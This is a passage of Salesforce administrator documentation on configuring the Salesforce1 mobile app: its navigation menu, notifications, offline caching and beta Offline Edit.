





# Things to Keep in Mind

- **•** You can't set different menu configurations for different types of users.
- **•** Anything represented by a tab in Salesforce—such as standard and custom objects, Visualforce pages, the Chatter feed, People, or Groups—is visible for a user in the Salesforce1 menu, based on the user's profile settings. For example, if a user is assigned to a profile that has the Groups tab set to Tab Hidden, the user won't see the Groups menu item in Salesforce1, even though an administrator has included it in the menu.
- **•** The navigation menu in a community isn't controlled via the Navigation Menu settings page. Instead, the tabs that are specified in Tabs & Pages in the community's administration settings determine the contents of the community's navigation menu.

### SEE ALSO:

<span id="page-1055-0"></span>[Customize the Salesforce1 Navigation Menu](#page-1055-0) [Notes About the Salesforce1 Navigation Menu](#page-1057-0) [Enable Visualforce Pages for the Salesforce1 Mobile App](#page-1066-0)

# Customize the Salesforce1 Navigation Menu

Customize your users' mobile Salesforce experience by selecting the menu items, apps, Visualforce pages, or Lightning Pages to display in the Salesforce1 navigation menu.

Note: Before you can include Visualforce pages, Lightning Pages, or Lightning components in the Salesforce1 navigation menu, create tabs for them. From Setup, enter *Tabs* in the Quick Find box, then select **Tabs**.

[Walk Through It: Customize the Salesforce1 Navigation Menu](https://login.salesforce.com/services/walkthrough?path=/setup/salesforce1AppMenu.apexp?setupid=ProjectOneAppMenu&tour=customize-mobile-navigation)

- **1.** From Setup, enter *Navigation* in the Quick Find box, then select **Salesforce1 Navigation**
- **2.** Select items in the Available list and click **Add**.

## EDITIONS

Setup for Salesforce1 available in: both Salesforce Classic and Lightning Experience

Available in Lightning Experience in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in Salesforce Classic in: **All** editions except Database.com

## USER PERMISSIONS

To customize the Salesforce1 navigation menu:

**•** "Customize Application"



#### **3.** Sort items by selecting them and clicking **Up** or **Down**.

The order you put items in the Selected list is the order that they display in the navigation menu.

Note: The first item in the Selected list becomes your users' Salesforce1 landing page.

#### **4.** Click **Save**.

Once saved, the navigation menu items and their order should be reflected in Salesforce1. You may need to refresh to see the changes.

**(2)** Tip: When organizing the menu items, put the items that users will use most at the top. The Smart Search Items element can expand into a set of eight or more menu items and it might end up pushing other elements below the scroll point if you put it near the top of the menu. Anything you put below the Smart Search Items element appears in the Apps section of the navigation menu.

#### SEE ALSO:

[Salesforce1 Mobile App Navigation Menu](#page-1052-1) [Notes About the Salesforce1 Navigation Menu](#page-1057-0) [Enable Visualforce Pages for the Salesforce1 Mobile App](#page-1066-0)

# <span id="page-1057-0"></span>Notes About the Salesforce1 Navigation Menu

Some objects are excluded from the Recent section in the Salesforce1 navigation menu, even if you accessed them recently.

- **•** Tasks and events
- **•** People, groups, notes, dashboards, and reports, if these items were added directly to the navigation menu
- **•** List views, which are shown only on object home pages, not in the navigation menu
- **•** Objects that aren't available in Salesforce1, including any objects that don't have a tab in the full Salesforce site

## About the Dashboards, Reports, Notes, Groups, and People Menu Items

If you opt to add the Dashboards, Reports, Notes, Groups, or People items to the Selected list for the Salesforce1 navigation menu, these items appear in the order you specify, just like Tasks, Today, and other individual menu items.

If you don't add these items to the navigation menu, however, they're automatically included in the Smart Search Items set of objects and show up in the Recent section of the navigation menu.

## Pin an Object into the Recent Section

Users can customize the objects that appear in the Recent section of the Salesforce1 navigation menu. If they search for an object in the

full site, they can hover their mouse over the object name and click  $\diagdown$  to pin it to the top of the search results. The order of pinned objects in the full site determines the order of the objects that stick to the top of the Recent section of the navigation menu. However, pinning objects in this way causes the unpinned objects remaining in the Recent section to drop into the **More** element.

### Smart Search Items and Search Results in Salesforce1

Smart Search Items adds standard and custom Salesforce objects to the Recent section of the navigation menu. Removing Smart Search Items from the navigation menu means Salesforce1 users can't access objects (including object home pages and list views) from the menu.

Removing Smart Search Items also impacts search options in Salesforce1. Because object home pages aren't available, it's not possible to run object-specific searches. The impact on global search depends on the Salesforce1 app.

- **•** With the Salesforce1 downloadable app for iOS and the Salesforce1 mobile browser app, users can find and access their records from global search results.
- **•** The Salesforce1 downloadable app for Android requires Smart Search Items for global search to work. If Smart Search Items is omitted from the navigation menu, Android users can't locate records using global search.

SEE ALSO:

[Salesforce1 Mobile App Navigation Menu](#page-1052-1) [Customize the Salesforce1 Navigation Menu](#page-1055-0)

## **EDITIONS**

Setup for Salesforce1 available in: both Salesforce Classic and Lightning Experience

Available in Lightning Experience in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in Salesforce Classic in: **All** editions except Database.com

# <span id="page-1058-0"></span>Salesforce1 Mobile App Notifications

Notifications let your users know when certain events occur in Salesforce. For example, notifications let users know when they receive approval requests or when someone mentions them in Chatter.

These types of notifications can appear to Salesforce1 users.

• In-app notifications keep users aware of relevant activity while they're using Salesforce1. By tapping  $\blacksquare$ , a user can view the 20 most recent notifications received within the last 90 days. EDITIONS

Salesforce1 mobile app available in: **All** editions except Database.com

If Salesforce Communities is enabled for your organization, users see notifications from all of the communities they're members of. To help users easily identify which community a notification came from, the community name is listed after the time stamp.

**•** Push notifications are alerts that appear on a mobile device when a user has installed the Salesforce1 downloadable app but isn't using it. These alerts can consist of text, icons, and sounds, depending on the device type. If an administrator enables push notifications for your organization, users can choose individually whether to receive push notifications on their devices.

## Including Full Content in Push Notifications

 $\mathbf{z}$ Note: Some notifications include text that your users enter in Salesforce. To ensure that sensitive information isn't distributed through a third-party service without proper authorization, push notifications include minimal content (such as a user's name) unless you enable full content in push notifications.

For example, suppose an in-app notification reads: "Allison Wheeler mentioned you: @John Smith, heads-up! New sales strategy for Acme account." By default, the equivalent push notification would be "Allison Wheeler mentioned you." However, if you enabled full content in push notifications, this push notification would include the same (full) content as the in-app notification.

SEE ALSO:

[Enable Salesforce1 Mobile App Notifications](#page-1059-1)

# <span id="page-1059-1"></span>Enable Salesforce1 Mobile App Notifications

Allow all users in your organization to receive mobile notifications about events in Salesforce, for example when they receive approval requests or when someone mentions them in Chatter.

- **1.** From Setup, enter *Salesforce1 Notifications* in the Quick Find box, then select **Salesforce1 Notifications**.
- **2.** Select the notifications that you want your Salesforce1 users to receive.
- **3.** If you're authorized to do so for your company, select Include full content in push notifications.
- **4.** Click **Save**.

If you selected the option to include full content in push notifications, a pop-up appears displaying terms and conditions. If you click **OK**, you're agreeing to the terms and conditions on behalf of your company.

A user can receive approval requests in Salesforce1 notifications only when the user receives approval requests as email notifications. You or your user can change the Receive Approval Request Emails user field to set this preference.

<span id="page-1059-0"></span>SEE ALSO:

[Salesforce1 Mobile App Notifications](#page-1058-0)

# Work Offline with the Salesforce1 Mobile App

Your mobile users' productivity doesn't have to stop when there's no connectivity. When you enable caching and Offline Edit for Salesforce1, users can keep working, unimpeded by a subway commute, FAA regulations, capricious cellular signals, or bunker-style buildings. Offline access is available for

### the Salesforce1 downloadable apps. The beta version of Offline Edit requires version 10.0 of the Salesforce1 for Android downloadable app or the Salesforce1 for iOS downloadable app.

Manage Salesforce1 caching and Offline Edit from Setup—enter *Salesforce1* in the Quick Find box, then select **Salesforce1 Offline**.

### [Access Data in Salesforce1 While Offline](#page-1060-0)

With caching in Salesforce1 enabled, your Salesforce1 downloadable app users can see important data when working offline or when the mobile app can't connect to Salesforce. Salesforce1 caches a set of a user's recently accessed records so they're available for viewing without a connection. And much of the data that a user accesses throughout a Salesforce1 session is also added to the cache. Cached data is encrypted and stored in a secure, persistent data store.

### [Create, Edit, and Delete Records in Salesforce1 While Offline \(Beta\)](#page-1061-0)

With Offline Edit, Salesforce1 downloadable app users aren't tied to a network connection to keep Salesforce data current. Users can create records for cached objects and edit and delete cached records while offline, and keep track of all offline changes from a central place. And when Salesforce1 is back online, the app automatically syncs pending changes to Salesforce and warns the user if there are conflicts that need to be resolved. The beta version of Offline Edit requires version 10.0 of Salesforce1 for Android or Salesforce1 for iOS.

### [Data and UI Elements That Are Available When Salesforce1 is Offline](#page-1063-0)

With Salesforce1 caching and Offline Edit, Salesforce1 downloadable app users can work with many of their frequently accessed objects and records while offline. Here's the list of data and Salesforce1 user interface elements that are available offline.

## EDITIONS

Setup for Salesforce1 available in: both Salesforce Classic and Lightning Experience

Available in Lightning Experience in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in Salesforce Classic in: **All** editions except Database.com

### USER PERMISSIONS

To view notifications settings:

**•** "View Setup and Configuration"

To modify notifications settings:

**•** "Customize Application"

#### [Enable Offline Access for Salesforce1](#page-1065-0)

With just a few clicks, you can protect your Salesforce1 users against the vagaries of mobile connectivity. You can enable two levels of offline access: caching frequently accessed records, so users can view data while offline, and Offline Edit, so users can create, edit, and delete records while offline. Offline access is available in the Salesforce1 downloadable apps only. The beta version of Offline Edit requires version 10.0 of Salesforce1 for Android or Salesforce1 for iOS.

#### SEE ALSO:

[Offline Access: What's Not Available in Salesforce1](#page-1092-0)

### <span id="page-1060-0"></span>Access Data in Salesforce1 While Offline

With caching in Salesforce1 enabled, your Salesforce1 downloadable app users can see important data when working offline or when the mobile app can't connect to Salesforce. Salesforce1 caches a set of a user's recently accessed records so they're available for viewing without a connection. And much of the data that a user accesses throughout a Salesforce1 session is also added to the cache. Cached data is encrypted and stored in a secure, persistent data store.

Caching in Salesforce1 is enabled the first time someone in your org installs one of the Salesforce1 downloadable apps. You can manage this setting from Setup—enter *Salesforce1* in the Quick Find box, then select **Salesforce1 Offline**.

The contents of a user's cache determines the data that's accessible when the user's mobile device is offline. Let's look at how the cache is initially populated and then updated throughout a Salesforce1 session.

- Note: A Salesforce1 session is the time between logging in to and out of the app. Putting the app in the background by switching away to a different app doesn't end a session.
- When a user logs in to Salesforce1, the cache is empty. If the user's device goes offline with an empty cache, no Salesforce data is available.
- A user can quickly populate the cache with a default set of most recently accessed records. From the Salesforce1 navigation menu, select **Settings** > **Offline Cache** > **Cache Now**.



Tip: We recommend that your users do this action each time they log in to Salesforce1 so they're guaranteed to have a meaningful set of available data when offline.

Depending on the size and complexity of a user's records, caching can take a few seconds to a couple of minutes. If the user goes offline before the cache is fully updated, some of the expected records won't be available.

The **Cache Now** option collects recently accessed records for the first five objects listed in the Recent section of the user's Salesforce1 navigation menu, plus the user's recent tasks and dashboards. Recently accessed records are determined by a user's activities in both Salesforce1 and the full Salesforce site, including Salesforce Classic and Lightning Experience.

- **•** Throughout a Salesforce1 session, many of the other records that the user accesses are also added to the cache. (Not all Salesforce data is available offline—see [Data and UI Elements That Are Available When Salesforce1 is Offline](#page-1063-0).)
- **•** The user's default set of recently accessed records obviously needs to evolve as the user works in Salesforce1 and the full site. If the user switches away from Salesforce1 without logging out and the cache is over an hour old, Salesforce1 automatically refreshes the cache to pick up the user's newest set of recent tasks, dashboards, and records for the top five objects.

Users can also manually refresh the cache at any time with the **Cache Now** option. This is a good practice if a user expects to be offline and has recently accessed records in the full site that should be added to the cache beforehand.

- **•** A record remains in the user's cache for 30 days. Each time the same record is accessed, the clock resets. But if the record isn't touched within 30 days, it's automatically removed from the cache and won't be available offline until the user accesses the record again.
- **•** Logging out of Salesforce1 removes all data from the cache. The next time the user logs in, the process of generating the cache starts over.

### SEE ALSO:

<span id="page-1061-0"></span>[Data and UI Elements That Are Available When Salesforce1 is Offline](#page-1063-0) [Enable Offline Access for Salesforce1](#page-1065-0) [Offline Access: What's Not Available in Salesforce1](#page-1092-0)

## Create, Edit, and Delete Records in Salesforce1 While Offline (Beta)

With Offline Edit, Salesforce1 downloadable app users aren't tied to a network connection to keep Salesforce data current. Users can create records for cached objects and edit and delete cached records while offline, and keep track of all offline changes from a central place. And when Salesforce1 is back online, the app automatically syncs pending changes to Salesforce and warns the user if there are conflicts that need to be resolved. The beta version of Offline Edit requires version 10.0 of Salesforce1 for Android or Salesforce1 for iOS.

Note: This release contains a beta version of Offline Edit, which means it's a high-quality feature with [known limitations.](#page-1092-0) To enable  $\boxtimes$ this feature in your org, see [Enable Offline Access for Salesforce1.](#page-1065-0) Offline Edit isn't generally available unless or until Salesforce announces its general availability in documentation or in press releases or public statements. We can't guarantee general availability within any particular time frame or at all. Make your purchase decisions only on the basis of generally available products and features. You can provide feedback and suggestions for Offline Edit in the [IdeaExchange in the Success Community](https://success.salesforce.com/ideaSearch).

When Offline Edit is enabled:

- **•** Create a record using the **New** button on an object home page. (For tasks, use the **New** button on the My Tasks list.) The "new record" actions in an action bar (such as **New Task** or **New Contact**, or **New** on related lists) don't work offline.
- **•** Update the details of a record using the **Edit** action on the record's action bar.
- **•** Delete a record using the **Delete** action on the record's action bar.

See [Data and UI Elements That Are Available When Salesforce1 is Offline](#page-1063-0) for the full list of data that can be updated with Offline Edit.

### **Keep Track of Offline Updates**

Users can keep track of all changes made while offline from the Pending Changes page. This page is available from the Salesforce1 navigation menu.



### **See the Status of Offline Updates**

To help users monitor the status of changes made while offline, indicators display in several places in Salesforce1, including: the Pending Changes page, object home pages, and in the highlights area on updated records.

- **•**  $\P$ : Displays while the mobile device is offline. Indicates that there are changes to sync when the device goes back online. After successfully syncing, records disappear from the Pending Changes page.
- **•**  $\Omega$ : Displays when the mobile device goes back online. Indicates that there are data conflicts that the user must resolve.
- **•**  $\blacktriangle$ : Displays when the mobile device goes back online. Indicates that an unresolvable error occurred and the user's changes can't be saved.

### **When Connectivity is Restored**

When the user's mobile connectivity is restored, the changes listed on the Pending Changes page are automatically synced with Salesforce. If there are any sync issues that require the user's attention—such as validation errors or conflicting changes to the same record made by a different user—Salesforce1 alerts the user.

To resolve sync problems, the user can respond to the pop-up alert message or select **Pending Changes** from the Salesforce1 navigation menu and tap the affected record. Salesforce1 highlights the issues that need resolution, and after the necessary fixes are saved, tries again to sync the pending changes. Records with unsynched changes are locked to prevent further changes until the problems are resolved.

Unresolvable errors are rare, typically occurring if someone else deleted the record or changed the user's access permissions for the record while the user was offline. Pending changes that have unresolvable errors can't be saved. The only option is for the user to dismiss the changes by tapping the affected record on the Pending Changes page.

#### SEE ALSO:

[Data and UI Elements That Are Available When Salesforce1 is Offline](#page-1063-0) [Enable Offline Access for Salesforce1](#page-1065-0) [Offline Access: What's Not Available in Salesforce1](#page-1092-0)

## <span id="page-1063-0"></span>Data and UI Elements That Are Available When Salesforce1 is Offline

With Salesforce1 caching and Offline Edit, Salesforce1 downloadable app users can work with many of their frequently accessed objects and records while offline. Here's the list of data and Salesforce1 user interface elements that are available offline.





A Salesforce1 session is the time between logging in and logging out of the app. Switching away from Salesforce1 doesn't end the session as long as the user doesn't log out.

### SEE ALSO:

[Offline Access: What's Not Available in Salesforce1](#page-1092-0)

# <span id="page-1065-0"></span>Enable Offline Access for Salesforce1

With just a few clicks, you can protect your Salesforce1 users against the vagaries of mobile connectivity. You can enable two levels of offline access: caching frequently accessed records, so users can view data while offline, and Offline Edit, so users can create, edit, and delete records while offline. Offline access is available in the Salesforce1 downloadable apps only. The beta version of Offline Edit requires version 10.0 of Salesforce1 for Android or Salesforce1 for iOS.

- **1.** From Setup, enter *Salesforce1* in the Quick Find box, then select **Salesforce1 Offline**.
- **2.** To allow viewing data while offline, select Enable caching in Salesforce1. This option is automatically enabled the first time someone in your org installs one of the Salesforce1 downloadable apps.
